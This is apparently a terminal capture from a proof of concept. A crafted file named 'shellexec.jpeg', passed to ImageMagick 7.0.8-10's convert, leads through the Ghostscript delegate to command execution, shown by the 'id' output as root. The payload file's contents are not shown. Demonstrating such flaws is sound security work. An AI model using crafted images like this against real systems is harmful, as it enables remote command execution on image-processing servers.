 [root@localhost vul]# /usr/local/bin/convert -version
Version: ImageMagick 7.0.8-10 Q16 x86_64 2018-08-22 https://www.imagemagick.org
Copyright: © 1999-2018 ImageMagick Studio LLC
License: https://www.imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP
Delegates (built-in): bzlib fontconfig freetype lzma x zlib
[root@localhost vul]# /usr/local/bin/convert  shellexec.jpeg whatever.gif
uid=0(root) gid=0(root) groups=0(root)
convert: FailedToExecuteCommand `'gs' -sstdout=%stderr -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMax
Bitmap=500000000 -dAlignToPixels=0 -dGridFitTT=2 '-sDEVICE=pngalpha' -dTextAlphaBits=4 -dGraphicsAlphaBit
s=4 '-r72x72' -g612x792  '-sOutputFile=/tmp/magick-31659kyoJMwwXD3TN%d' '-f/tmp/magick-31659t61Xr3q64FBb'
 '-f/tmp/magick-31659I1m0_fE9mxjz' -c showpage' (-1) @ error/delegate.c/ExternalDelegateCommand/462.
convert: no images defined `whatever.gif' @ error/convert.c/ConvertImageCommand/3288.
[root@localhost vul]#